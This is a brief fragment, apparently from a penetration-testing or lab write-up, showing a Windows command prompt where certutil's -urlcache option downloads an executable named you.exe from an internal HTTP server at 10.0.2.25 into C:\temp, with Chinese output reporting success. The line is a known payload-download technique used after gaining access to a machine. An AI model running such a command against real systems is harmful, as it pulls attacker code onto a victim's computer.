 C:\Users\kele>certutil -urlcache  -f http://10.0.2.25:8000/you.exe C:\temp\you.exe
****  联机  ****
CertUtil: -URLCache 命令成功完成。